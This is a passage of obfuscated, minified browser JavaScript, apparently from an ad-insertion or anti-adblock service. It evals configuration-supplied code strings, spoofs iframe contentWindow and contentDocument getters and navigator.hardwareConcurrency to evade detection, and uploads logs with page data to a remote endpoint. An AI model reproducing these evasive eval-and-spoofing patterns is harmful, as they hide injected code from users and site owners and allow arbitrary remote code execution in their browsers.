0===e||e}))[n(766)]((t=>!(t[n(2995)]&&!e)));for(const t of o)if(n(1391)in t){const e=document[n(2614)](t[n(1391)]);e&&(e[n(2589)]=t[n(1801)])}else if(n(1785)in t){const e=document[n(1036)](t[n(1785)],document,null,XPathResult[n(3257)],null)[n(3112)];e instanceof HTMLElement&&(e[n(2589)]=t[n(1801)])}}function P(N,U){const Pv=a1y;var x;const O=(null!==(x=N[Pv(2577)])&&void 0!==x?x:[])[Pv(766)]((t=>{var e;return null===(e=t[Pv(2143)])||void 0===e||e}))[Pv(766)]((t=>!(t[Pv(2995)]&&!U)));O[Pv(537)]((t=>(0,j.QI)(t[Pv(2390)])[Pv(1349)]((e=>({placeholder:t,selected:e})))))[Pv(766)]((t=>{const e=Pv;let{placeholder:n}=t;return!document[e(1340)](E(n.id))}))[Pv(3322)]((I=>{const PJ=Pv;var q,m,u;let{placeholder:M,selected:s}=I;const a=document[PJ(2348)](null!==(q=M[PJ(838)])&&void 0!==q?q:PJ(2791));a.id=E(M.id),a[PJ(951)]=M[PJ(1801)],null===(m=M[PJ(1676)])||void 0===m||m[PJ(3322)]((t=>{const e=PJ;a[e(1845)](t[e(531)],t[e(1444)])})),(0,i.bb)(a),(0,S.Ih)(null!==(u=M[PJ(1715)])&&void 0!==u?u:[]),(0,S.xh)(a,s,M[PJ(2390)][PJ(747)]),a[PJ(1619)](PJ(3077))[PJ(3322)]((A=>eval(A[PJ(3724)])))})),O[Pv(766)]((t=>{const e=Pv;var n;return!(null!==(n=t[e(2390)][e(3672)])&&void 0!==n?n:[])[e(1464)]((t=>(0,j.Gn)(t[e(490)],t[e(1444)])))}))[Pv(3322)]((t=>{const e=Pv;var n;return null===(n=document[e(1340)](E(t.id)))||void 0===n?void 0:n[e(2081)]()}))}function o(t,e){const n=a1y,r=new Set,o=t[n(766)]((t=>{const r=n;var o;return!j.sR[r(1137)](e,t[r(2390)])||(null!==(o=t[r(2390)][r(3450)][r(2390)][r(3672)])&&void 0!==o?o:[])[r(1791)]((t=>!(0,j.Gn)(t[r(490)],t[r(1444)])))}));for(const t of o)r[n(2487)](t[n(1928)]()),t[n(2081)]();return[t=t[n(766)]((t=>!o[n(1137)](t))),r]}function b(t,e){const n=a1y;t[n(766)]((t=>!t[n(503)]()||t[n(665)]()||t[n(1446)]()))[n(3322)]((t=>t[n(803)](e)))}function F(t){const e=a1y;let{inventories:n,activePositions:r,protectUrlContext:o,profile:i,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(1349)]((t=>t[e(2390)])),u=r[e(766)]((t=>!j.sR[e(1137)](l,t)))[e(1349)]((t=>new S.Ay(o,t,i,s,c)));return u[e(3322)]((t=>t[e(2721)](a))),u}function H(t,e){const n=a1y;t[n(766)]((t=>t[n(665)]()||t[n(1446)]()))[n(3322)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(2499)](t[r(821)]()),G.A[r(572)](r(3050)[r(3470)](t.id(),r(822)),t[r(821)]())}));const r=Object[n(1615)](e)[n(766)]((t=>e[t][n(3677)]>3));return r[n(3677)]>0&&((0,g.Pf)(n(3538)[n(3470)](r),new URL(J.A[n(1969)])[n(1920)],(async t=>await G.A[n(2805)](n(935),t))),!0)}},2190:(v,e,W)=>{"use strict";const Pb=a1y;W.d(e,{Gn:()=>b,QI:()=>L,YS:()=>E,sR:()=>i});var J=W(2e3),z=W(4622),g=W(704),S=W(8599),j=W(9614),G=W(9150);class i{constructor(t,e){const n=a1y;this[n(3450)]=t,this[n(551)]=e}static[Pb(1137)](t,e){const n=Pb;return t[n(1349)]((t=>t[n(551)]))[n(1137)](e[n(551)])}}const E=function(t,e){const n=Pb;let r=arguments[n(3677)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(766)]((t=>!1!==t[n(2143)]))[n(766)]((t=>!(t[n(2995)]&&!e)))[n(766)]((t=>{const e=n;var o;return!(null===(o=t[e(2046)])||void 0===o||!o[e(1791)]((t=>!(0,z.kZ)(t))))||!(r&&t[e(2315)])}))[n(1349)]((t=>P(t)))[n(537)]((t=>L(t[n(2390)])[n(1349)]((e=>new i(t,e)))))},L=F=>{const PU=Pb;var H;if(!(null!==(H=F[PU(3672)])&&void 0!==H?H:[])[PU(1464)]((t=>b(t[PU(490)],t[PU(1444)]))))return[];const N=(t,e,n)=>!F[PU(3491)]||0===F[PU(3491)][PU(3677)]||F[PU(3491)][PU(1137)](e)||F[PU(3491)][PU(1137)](-n[PU(3677)]+e),U=t=>o(t,F[PU(747)]),x=I=>{const Px=PU;if(!F[Px(3026)])return!0;try{return window[Px(2569)]=I,eval(F[Px(3026)])}catch(t){return!1}},O=(t,e,n)=>[N,U,x][PU(1464)]((r=>r(t,e,n)));if(F[PU(1391)])return Array[PU(925)](g.A[PU(1274)](window)[PU(1288)][PU(855)](document,F[PU(1391)]))[PU(766)](O);if(F[PU(1785)]){const t=document[PU(1036)](F[PU(1785)],document,null,XPathResult[PU(2803)],null),e=[];let n;for(;n=t[PU(2818)]();)e[PU(2499)](n);return e[PU(766)](O)}if(F[PU(2332)])try{const u=eval(F[PU(2332)]);if(!u)return[];const M=u instanceof Node?[u]:Array[PU(925)](u)[PU(766)]((t=>t instanceof Node));return M[PU(766)](O)}catch(t){return S.A[PU(572)]&&console[PU(821)](t),[]}return[]},P=F=>{const PI=Pb,H=t=>{const e=a1y;if(!t[e(2195)])return t;const n=window[e(3325)];if(!n)return t;const r=t[e(2195)][e(3773)]((t=>(!t[e(3684)]||t[e(3684)]<=n[e(1364)])&&(!t[e(959)]||t[e(959)]>=n[e(1364)])));return r&&(t[e(1364)]=r[e(1364)],t[e(1559)]=r[e(1559)],t[e(548)]=r[e(548)],t[e(511)]=r[e(511)]),t},N=(U,x)=>{if(!x)return U;try{return Number(eval(x))}catch(t){return U}};return F=H(F),F[PI(1364)]=N(F[PI(1364)],F[PI(1559)]),F[PI(548)]=N(F[PI(548)],F[PI(511)]),F},o=(t,e)=>{const n=Pb,r=e[n(1362)]("-")[0],o=parseInt(e[n(1362)]("-")[1]);switch(r){case n(2252):case n(1515):return!J.A[n(1657)](t)&&!J.A[n(1147)](t);case n(3295):case n(2516):return!J.A[n(1147)](t);case n(939):case n(1197):{let r=t[n(1042)];if(!r)return!1;if(e[n(1362)]("-")[n(3677)]<3)return!J.A[n(1147)](r);for(let t=0;t<o&&r[n(1042)];t++)r=r[n(1042)];return!J.A[n(1147)](r)}default:throw new Error(n(3252)[n(3470)](e,n(3614)))}},b=(F,H)=>{const Pm=Pb;if(!window[Pm(3325)])return!1;switch(F){case Pm(3467):return window[Pm(3325)][Pm(1364)]>parseInt(H);case Pm(2350):return window[Pm(3325)][Pm(1364)]>=parseInt(H);case Pm(2922):return window[Pm(3325)][Pm(1364)]<parseInt(H);case Pm(3385):return window[Pm(3325)][Pm(1364)]<=parseInt(H);case Pm(1805):return window[Pm(3325)][Pm(548)]>=parseInt(H);case Pm(1905):return window[Pm(3325)][Pm(548)]<=parseInt(H);case Pm(1907):return window[Pm(465)][Pm(1232)]===H;case Pm(3625):return window[Pm(465)][Pm(1232)]!==H;case Pm(3453):return window[Pm(465)][Pm(1716)]===H;case Pm(431):return window[Pm(465)][Pm(1716)]!==H;case Pm(1945):{const t=new RegExp(H);return t[Pm(1573)](window[Pm(465)][Pm(1716)])}case Pm(989):{const t=new RegExp(H);return!t[Pm(1573)](window[Pm(465)][Pm(1716)])}case Pm(1457):{const t=document[Pm(2614)](H);return!!t}case Pm(2782):{const t=document[Pm(2614)](H);return!t}case Pm(2579):{const t=document[Pm(2614)](H);return!!t&&!J.A[Pm(1657)](t)&&!J.A[Pm(3344)](t)}case Pm(1289):{const t=document[Pm(2614)](H);return!t||J.A[Pm(1657)](t)||J.A[Pm(3344)](t)}case Pm(737):var N;return!(null!==(N=window[j.T])&&void 0!==N&&N[Pm(1137)]((0,G.t)(H)));case Pm(3103):try{return eval(H)}catch(t){return S.A[Pm(572)]&&console[Pm(821)](t),!1}default:throw new Error(Pm(2558)[Pm(3470)](F,Pm(857))[Pm(3470)](H))}}},9857:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>v});var o=n(7359),i=n(8599),s=n(5027),a=n(129),c=n(8105),l=n(8484),u=n(787),d=n(8486),h=n(3351),m=n(7177);function f(t,e,n,r){t[a1y(1648)]({type:e,name:n,data:r},"*")}var p=n(7815),g=n(3639),b=n(5557);class w{constructor(t,e,n,r,i){const s=a1y;this[s(1875)]=t,this[s(2390)]=e,this[s(3450)]=n,this[s(3717)]=r,this[s(1517)]=i,(0,o.A)(this,s(1501),void 0),(0,o.A)(this,s(1142),void 0),(0,o.A)(this,s(1403),void 0),(0,o.A)(this,"id",(()=>this[s(2390)][s(3450)].id)),(0,o.A)(this,s(1364),(()=>this[s(2390)][s(3450)][s(1364)])),(0,o.A)(this,s(548),(()=>this[s(2390)][s(3450)][s(548)])),(0,o.A)(this,s(1928),(()=>this[s(1501)].id)),(0,o.A)(this,s(2721),(t=>this[s(676)](t))),(0,o.A)(this,s(803),(t=>{const e=s;d.A[e(572)](e(1108),this.id()),this[e(2081)](),this[e(2721)](t)})),(0,o.A)(this,s(2081),(()=>{const t=s;var e;return null===(e=this[t(1501)])||void 0===e?void 0:e[t(2081)]()})),(0,o.A)(this,s(2566),(()=>{const t=s;var e;return t(2475)===(null===(e=this[t(1403)])||void 0===e?void 0:e[t(888)](t(1634)))})),(0,o.A)(this,s(665),(()=>{const t=s;var e;return t(2709)===(null===(e=this[t(1403)])||void 0===e?void 0:e[t(888)](t(1634)))})),(0,o.A)(this,s(1446),(()=>this[s(2698)]()||A([this[s(1501)],this[s(1142)],this[s(1403)]])[0])),(0,o.A)(this,s(2698),(()=>[this[s(1501)],this[s(1142)],this[s(1403)]][s(1791)]((t=>!document[s(1103)](t))))),(0,o.A)(this,s(503),(()=>k(this[s(1501)],this[s(2390)][s(551)],this[s(2390)][s(3450)][s(2390)][s(747)]))),(0,o.A)(this,s(1269),(()=>this[s(1142)])),(0,o.A)(this,s(821),(()=>this[s(2698)]()?s(3003):this[s(665)]()?s(538):A([this[s(1501)],this[s(1142)],this[s(1403)]])[1]))}[r(1935)](){const t=r;f(h.A[t(1274)]()[t(3429)][t(1274)][t(855)](this[t(1403)]),t(3368),t(1935))}[r(616)](t,e){const n=r;f(h.A[n(1274)]()[n(3429)][n(1274)][n(855)](this[n(1403)]),n(3368),n(616),{key:t,value:e})}[r(676)](t){const e=r;var n,o,s,c,u;d.A[e(572)](e(2925),this.id(),this[e(2390)][e(3450)]),(0,l.n5)(this[e(1875)],this.id()),v([...null!==(n=this[e(3450)][e(1715)])&&void 0!==n?n:[],...null!==(o=this[e(2390)][e(3450)][e(1715)])&&void 0!==o?o:[]]),[this[e(1501)],this[e(1142)],this[e(1403)]]=y(this.id(),null!==(s=this[e(2390)][e(3450)][e(3022)])&&void 0!==s&&s,t,this[e(1364)](),this[e(548)](),null!==(c=this[e(2390)][e(3450)][e(1676)])&&void 0!==c?c:[],this[e(1517)],this[e(2390)][e(3450)][e(1692)],null!==(u=this[e(3450)][e(3017)])&&void 0!==u&&u),x(this[e(1501)],this[e(2390)][e(551)],this[e(2390)][e(3450)][e(2390)][e(747)]);const m=this[e(3450)][e(1760)]?e(3034)[e(3470)](this[e(3450)][e(1760)],e(2314)):"",f=h.A[e(1274)]()[e(3429)][e(1274)][e(855)](this[e(1403)]),p=()=>{const t=e;[t(3361),t(1351),t(1287),t(967),t(2909),t(2015)][t(3322)]((e=>{const n=t,r=f[n(2385)][n(3189)](f[n(1852)][n(678)],e);r&&(r[n(1282)]=!1,r[n(3075)]=!1,f[n(2385)][n(2189)](f[n(1852)][n(678)],e,r))}));const n=(()=>this[t(3450)][t(3017)]?window[t(1455)](t(2002))[t(2404)]?t(1499):window[t(1455)](t(1877))[t(2404)]?t(1546):void 0:"")(),r=n?t(3268)[t(3470)](n,'">'):"";f[t(1752)][t(1835)](),f[t(1752)][t(786)](t(1002)[t(3470)](window[t(3436)]?t(1594)[t(3470)](window[t(3436)],'"'):"",t(3064))[t(3470)](b.K,t(3680))[t(3470)](r,t(1828))[t(3470)]((0,a.Wq)({protectUrlContext:this[t(1875)],url:i.A[t(1969)]+t(2341),kind:a.MN[t(3053)],key:null,endpoint:i.A[t(1969)]}),t(1975))[t(3470)]((0,g.x)().id,t(2415))[t(3470)](m,t(1055))),f[t(1752)][t(2993)]()};if(_){f[e(970)]=1,f[e(1752)][e(1835)](),f[e(1752)][e(786)](e(3273)[e(3470)](b.K,e(2829))),f[e(1752)][e(2993)](),this[e(1403)][e(3689)]=e(3273)[e(3470)](b.K,e(2829));const t=setInterval((()=>{f[e(970)]||(clearInterval(t),p())}),47)}else p()}}const y=function(t,e,n,o,a,u,d){const h=r;let f=arguments[h(3677)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(3677)]>8?arguments[8]:void 0;const b={};n[h(3322)](((t,e)=>{b[e]=t}));const w=document[h(2348)](h(1709));u[h(3322)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(1845)](n,(0,m.hQ)(r))}));const y=(0,s.md)(c.A[h(530)]());if(w[h(1845)]("id",y),w[h(2714)][h(2487)]((0,s.md)(c.A[h(530)]())),(0,m.bb)(w),f){const t=document[h(2348)](h(2791));t[h(951)]=f,w[h(3248)](t)}const v=document[h(2348)](h(790));v[h(2336)]="#"[h(3470)](y,h(2057))[h(3470)](y,h(902)),w[h(3248)](v);const x=document[h(2348)](h(2791));x[h(1845)](h(790),h(1245)),w[h(3248)](x);const k=document[h(2348)](h(3130));var A;if(k[h(3686)]=(A={inventoryId:t,width:o,height:a,lazyload:e,kvs:b,endpoint:i.A[h(1969)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(1587)](A))),k[h(3226)]="",(0,m.Hz)(k),k[h(1845)](h(1364),h(2663)+o[h(3338)]()),k[h(1845)](h(548),h(2663)+a[h(3338)]()),k[h(1845)](h(945),"0"),k[h(1845)](h(501),"0"),k[h(1845)](h(2222),"0"),k[h(1845)](h(866),"no"),k[h(1845)](h(790),h(2908)),x[h(3248)](k),(window[h(465)][h(2983)]+window[h(465)][h(3738)])[h(1137)](h(2325))||h(3751)===p.A[h(1274)](h(2325),!1)){const e=document[h(2348)](h(2791)),r=e[h(3571)]({mode:h(2606)});e[h(790)][h(2595)](h(2390),h(3707)),e[h(790)][h(2595)](h(2941),"0"),e[h(790)][h(2595)](h(1527),"0"),e[h(790)][h(2595)](h(1364),h(3706)),e[h(790)][h(2595)](h(548),h(3706)),e[h(790)][h(2595)](h(677),h(686)),e[h(790)][h(2595)](h(2775),h(3768)),e[h(790)][h(2595)](h(2100),h(2537)),e[h(790)][h(2595)](h(2738),h(896)),e[h(790)][h(2595)](h(1602),h(896)),e[h(790)][h(2595)](h(2406),h(1893));const s=""[h(3470)](i.A[h(1969)],h(3169))[h(3470)](window[h(465)][h(1920)],h(2804))[h(3470)](t);r[h(951)]=h(547)[h(3470)](t,h(1276))[h(3470)](o,"x")[h(3470)](a,h(629))[h(3470)](n[h(1941)]>0?h(958)[h(3470)](JSON[h(1587)](b,null,2),h(1775)):"",h(996))[h(3470)](s,h(949)),x[h(3248)](e)}return[w,x,k]},v=t=>t[r(3322)]((t=>{const e=r;document[e(1619)](t[e(1391)])[e(3322)]((n=>{const r=e;if(void 0!==t[r(648)]&&t[r(648)]>0)for(let e=0;e<t[r(648)]&&n[r(1042)];++e)n=n[r(1042)];t[r(2081)]?n[r(2081)]():n[r(790)][r(2595)](r(2100),r(1869),r(2277))}))})),x=(t,e,n)=>{const o=r;if(!e[o(1042)])throw new Error(o(3531));const i=n[o(1362)]("-")[0],s=parseInt(n[o(1362)]("-")[1]);switch(i){case o(2252):e[o(2871)][o(3677)]<=s?e[o(3248)](t):e[o(3563)](t,e[o(2871)][s]);break;case o(1515):0===e[o(2871)][o(3677)]||0===s?e[o(3248)](t):e[o(2871)][o(3677)]<=s?e[o(3563)](t,e[o(2036)]):e[o(3563)](t,e[o(2871)][e[o(2871)][o(3677)]-s]);break;case o(3295):{let n=e;for(let t=0;t<s&&n[o(2241)];t++)n=n[o(2241)];u.A[o(2412)](t,n);break}case o(2516):{let n=e;for(let t=0;t<s&&n[o(1550)];t++)n=n[o(1550)];e[o(1042)][o(3563)](t,n);break}case o(939):{let r=e[o(1042)],i=r;if(n[o(1362)]("-")[o(3677)]<3)for(let t=0;t<s&&i[o(2572)];t++)i=i[o(2572)];else{const t=parseInt(n[o(1362)]("-")[2]);for(let t=0;t<s&&r[o(1042)];t++)r=r[o(1042)];i=r;for(let e=0;e<t&&i[o(2572)];e++)i=i[o(2572)]}u.A[o(2412)](t,i);break}case o(1197):{let r=e[o(1042)],i=r;if(n[o(1362)]("-")[o(3677)]<3)for(let t=0;t<s&&i[o(2725)];t++)i=i[o(2725)];else{const t=parseInt(n[o(1362)]("-")[2]);for(let t=0;t<s&&r[o(1042)];t++)r=r[o(1042)];i=r;for(let e=0;e<t&&i[o(2725)];e++)i=i[o(2725)]}r[o(1042)][o(3563)](t,i);break}default:throw new Error(o(3252)[o(3470)](n,o(3614)))}},k=(t,e,n)=>{const o=r;if(!document[o(1103)](t))return!1;const i=n[o(1362)]("-")[0],s=parseInt(n[o(1362)]("-")[1]);switch(i){case o(2252):return e[o(2871)][o(3677)]<=s?e[o(1950)]===t:e[o(2871)][s]===t;case o(1515):return 0===s?e[o(1950)]===t:e[o(2871)][o(3677)]<=s?e[o(2036)]===t:e[o(2871)][e[o(2871)][o(3677)]-s-1]===t;case o(3295):{let n=e;for(let t=0;t<s+1&&n[o(2241)];t++)n=n[o(2241)];return n===t}case o(2516):{let n=e;for(let t=0;t<s+1&&n[o(1550)];t++)n=n[o(1550)];return n===t}case o(939):{let r=e[o(1042)],i=r;if(n[o(1362)]("-")[o(3677)]<3)for(let t=0;t<s+1&&i[o(2572)];t++)i=i[o(2572)];else{const t=parseInt(n[o(1362)]("-")[2]);for(let t=0;t<s&&r[o(1042)];t++)r=r[o(1042)];i=r;for(let e=0;e<t+1&&i[o(2572)];e++)i=i[o(2572)]}return i===t}case o(1197):{let r=e[o(1042)],i=r;if(n[o(1362)]("-")[o(3677)]<3)for(let t=0;t<s+1&&i[o(2725)];t++)i=i[o(2725)];else{const t=parseInt(n[o(1362)]("-")[2]);for(let t=0;t<s&&r[o(1042)];t++)r=r[o(1042)];i=r;for(let e=0;e<t+1&&i[o(2725)];e++)i=i[o(2725)]}return i===t}default:throw new Error(o(3252)[o(3470)](n,o(3614)))}},A=t=>t[r(766)]((t=>r(790)!==t[r(838)][r(3042)]()))[r(1349)]((t=>(t=>{const e=r;if(!document[e(1103)](t))return[!1,""];const n=window[e(1906)](t);return e(1869)===n[e(2100)]?[!0,e(504)]:e(3383)!==n[e(1376)]?[!0,e(1916)[e(3470)](n[e(1376)])]:e(1869)===n[e(766)]||e(1497)!=typeof n[e(766)]||n[e(766)][e(1137)](e(1386))?parseFloat(n[e(2862)])<.2?[!0,e(3628)[e(3470)](n[e(2862)])]:[!1,""]:[!0,e(1194)[e(3470)](n[e(766)])]})(t)))[r(3773)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(1299)][r(1791)]((t=>location[r(1920)][r(2282)](t)))},8486:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>w});var o,i=n(7359),s=n(129),a=n(3186),c=n(2369),l=n(8599),u=n(7815),d=n(6134),h=n(901),m=n(1241),f=n(4838),p=n(8105);const g=r(3750);var b=function(t){const e=r;return t[t[e(3553)]=0]=e(3553),t[t[e(1581)]=1]=e(1581),t[t[e(3458)]=2]=e(3458),t}(b||{});class w{constructor(t){const e=r;var n=this;let o=arguments[e(3677)]>1&&void 0!==arguments[1]?arguments[1]:b[e(3458)],s=arguments[e(3677)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(3677)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(1875)]=t,this[e(2273)]=o,this[e(2074)]=s,this[e(1199)]=a,(0,i.A)(this,e(3298),(function(t){const r=e;for(var o=arguments[r(3677)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(1598)](),inventoryId:n[r(2074)],args:i}})),(0,i.A)(this,e(3072),(()=>{const t=e;window[t(1196)](t(875),(e=>{const n=t;if(e[n(1045)]&&e[n(1045)][n(531)]===g){if(this[n(2273)]===b[n(1581)])return y({inventoryId:this[n(2074)],...e[n(1045)]});if(this[n(2273)]===b[n(3553)]&&e[n(1045)][n(2074)]){if(n(572)===e[n(1045)][n(3534)])return w[n(572)]("["[n(3470)](e[n(1045)][n(2074)],"]"),...e[n(1045)][n(1201)]);if(n(1278)===e[n(1045)][n(3534)])return w[n(1278)]("["[n(3470)](e[n(1045)][n(2074)],"]"),...e[n(1045)][n(1201)]);if(n(821)===e[n(1045)][n(3534)])return w[n(821)](e[n(1045)][n(821)],"["[n(3470)](e[n(1045)][n(2074)],"]"),...e[n(1045)][n(1201)])}}}))})),(0,i.A)(this,e(2746),(()=>{const t=e,n=async()=>{const t=a1y;if(t(3002)!==window[t(465)][t(3738)]&&t(2991)!==window[t(465)][t(3738)])return;window[t(465)][t(3738)]="";const e=prompt(t(715));if(t(2634)===e)return this[t(1199)][t(3322)]((e=>console[t(2864)](...e[t(1201)])));if(t(2991)!==e)return;const n=prompt(t(2824)),r=prompt(t(875)),o=await w[t(1330)](t(1198),null!=n?n:t(1804),null!=r?r:t(1804));alert(t(924)),window[t(1835)](t(1616)[t(3470)](o))};window[t(1196)](t(3185),n),window[t(3667)](n,3e3)})),o===b[e(3553)]&&this[e(2746)](),o!==b[e(3553)]&&o!==b[e(1581)]||this[e(3072)]()}static[r(572)](){const t=r;this[t(920)]();for(var e=arguments[t(3677)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2731)][t(3298)](t(572),...n);if(this[t(2731)][t(2273)]!==b[t(3553)])return y(i);this[t(2731)][t(1199)][t(2499)](i),(l.A[t(572)]||t(3751)===u.A[t(1274)](t(509),!1))&&console[t(2864)](...n)}static[r(1278)](){const t=r;this[t(920)]();for(var e=arguments[t(3677)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2731)][t(3298)](t(1278),...n);if(this[t(2731)][t(2273)]!==b[t(3553)])return y(i);this[t(2731)][t(1199)][t(2499)](i),(l.A[t(572)]||t(3751)===u.A[t(1274)](t(509),!1))&&console[t(1278)](...n)}static[r(821)](t){const e=r;this[e(920)]();for(var n=arguments[e(3677)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(2731)][e(3298)](e(821),[t,...o]);if(s[e(821)]=t,this[e(2731)][e(2273)]!==b[e(3553)])return y(s);this[e(2731)][e(1199)][e(2499)](s),(l.A[e(572)]||e(3751)===u.A[e(1274)](e(509),!1))&&console[e(821)](t,...o)}static[r(2805)](t,e){const n=r;return this[n(920)](),w[n(572)](n(2805),t,e),w[n(572)](n(3236),(0,d.j)()),w[n(1330)](t,e,e)}static async[r(1330)](t,e,n){const o=r;this[o(920)]();const i=this[o(2731)][o(1199)][o(1349)]((t=>({...t,timestamp:Math[o(904)](t[o(1990)]/1e3)}))),u=c.A[o(1250)](JSON[o(1587)](i)),d=await(0,f.C8)(this[o(2731)][o(1875)],l.A[o(1969)])?(0,f.XV)(l.A[o(1969)],0):l.A[o(1969)],g=new URL(""[o(3470)](d,o(3468)));return g[o(3201)][o(3542)](o(974),l.A[o(974)]),g[o(3201)][o(3542)](o(3153),t),g[o(3201)][o(3542)](o(1328),e),g[o(3201)][o(3542)](o(875),n),g[o(3201)][o(3542)](o(3365),location[o(1716)]),g[o(3201)][o(3542)](o(1297),(0,h.z3)()[o(3338)]()),g[o(3201)][o(3542)](o(1855),(await(0,m.H4)())[o(3338)]()),g[o(3201)][o(3542)](o(2160),p.A[o(1019)](16,16)),(await a.G[o(3207)](o(514),(0,s.Wq)({protectUrlContext:this[o(2731)][o(1875)],url:g,endpoint:d}),u))[o(2696)]}}o=w,(0,i.A)(w,r(2731),void 0),(0,i.A)(w,r(3138),(t=>o[r(2731)]=new o(t,b[r(3553)]))),(0,i.A)(w,r(687),((t,e)=>o[r(2731)]=new o(t,b[r(1581)],e))),(0,i.A)(w,r(920),(()=>{const t=r;o[t(2731)]||(o[t(2731)]=new o({version:"v9",originalHostname:"_"}))}));const y=t=>{const e=r;let n=window;for(;n!==window[e(2941)][e(2023)];){n=n[e(1980)][e(2023)];try{t[e(531)]=g,n[e(1648)](t,"*")}catch(t){}}}},5557:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{K:()=>o});const o=r(1141)[r(3470)](r(3421),r(2174))},4273:(v,e,W)=>{"use strict";W.d(e,{I:()=>E,i:()=>i});var J=W(8599),z=W(4622),g=W(5027),S=W(129),j=W(1849),G=W(8486);const i=()=>{const t=a1y;try{const e="kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqc9aga5rxaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqrj,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkrwa5ac9axabrworxrkrqc9aga5rx,rkorx8a5rwv6rkrqrkoqa24a2rji4rkai";if(18===e[t(3677)])return null;const n=(0,z.OC)(decodeURI(e));if(!n)throw t(535);return n}catch(e){const n=t(3440)[t(3470)](e);return G.A[t(821)](n),(0,j.Pf)(n,new URL(J.A[t(1969)])[t(1920)],(async e=>await G.A[t(2805)](t(935),e))),null}},E=(t,e,n,r)=>{const o=a1y;t[o(766)]((t=>o(3099)===t[o(1574)]||o(2906)===t[o(1574)]&&e||o(1778)===t[o(1574)]&&e&&n||o(1318)===t[o(1574)]&&!e))[o(3322)]((t=>(t=>{const e=o;try{const n=t[e(2676)][e(1384)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,S.Wq)({protectUrlContext:r,url:n,endpoint:J.A[e(1969)]})))[e(1384)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,g.md)(e)));t[e(429)]&&L(n),t[e(2677)]&&window[e(3667)]((()=>L(n)),t[e(2677)][e(3688)]),t[e(936)]&&window[e(1196)](t[e(936)][e(3153)],(()=>L(n)))}catch(t){console[e(821)](t)}})(t)))},L=P=>{const oe=a1y;try{eval(P)}catch(t){J.A[oe(572)]&&console[oe(821)](oe(541),t)}}},7177:(v,e,W)=>{"use strict";const oW=a1y;W.d(e,{Hz:()=>E,b9:()=>i,bb:()=>F,hQ:()=>o});var J=W(8486),z=W(3351),g=W(6);const S=oW(2699),j={querySelectorAll:()=>[]},G={postMessage:()=>null,document:j,parent:window};function i(){const t=oW;z.A[t(3212)]();const e=Object[t(3189)](HTMLIFrameElement[t(678)],t(1047));Object[t(2189)](HTMLIFrameElement[t(678)],t(1047),{get:function(){const n=t;if(this[n(3179)](S))return G;for(var r=arguments[n(3677)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(1274)][n(855)](this,...o)}});const n=Object[t(3189)](HTMLIFrameElement[t(678)],t(2122));Object[t(2189)](HTMLIFrameElement[t(678)],t(2122),{get:function(){const e=t;if(this[e(3179)](S))return j;for(var r=arguments[e(3677)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(1274)][e(855)](this,...o)}})}function E(t){t[oW(1845)](S,"")}function L(){const t=oW,e=navigator[t(1763)][t(3042)]();return![t(2413),t(708),t(3545),t(1724),t(1938),t(880)][t(1791)]((n=>e[t(1137)](n)))&&[t(2465),t(1123)][t(1791)]((n=>e[t(1137)](n)))}function P(t,e){return(0,g.c)(((n,r)=>{const o=a1y;let i=0;t[o(3322)]((s=>{const a=o;s[a(2418)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(3677)]&&n(!1)}))[a(957)](r)}))}))}function o(t){const e=oW,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(1195)](t));)r[e(2499)](t[e(2692)](o,i[e(3311)])),r[e(2499)](b(i[1])),o=i[e(3311)]+i[0][e(3677)];return r[e(2499)](t[e(2692)](o)),r[e(2375)]("")}function b(O){const oP=oW;try{const I=eval(O);return null===I?oP(1804):void 0===I?oP(668):I[oP(3338)]()}catch(t){return console[oP(821)](t),t[oP(3338)]()}}function F(t){const e=oW;[e(1299),e(872),e(3644),e(1798),e(506),e(2879),e(2632),e(1472),e(3437),e(3148),e(1280)][e(1791)]((t=>location[e(1920)][e(2282)](t)))&&Object[e(2189)](t,e(550),{get:function(){return 8}})}const H=(t,e,n)=>{const r=oW;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(2581)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(3511)][t]=e,i),clearTargeting:()=>(o[r(3511)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(3511)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(1615)](o[r(3511)]),getTargetingMap:()=>o[r(3511)],setForceSafeFrame:t=>i};return i};function N(t){const e=oW;window[e(1755)]=window[e(1755)]||{},window[e(1755)][e(1989)]=window[e(1755)][e(1989)]||[];const n=function(){const 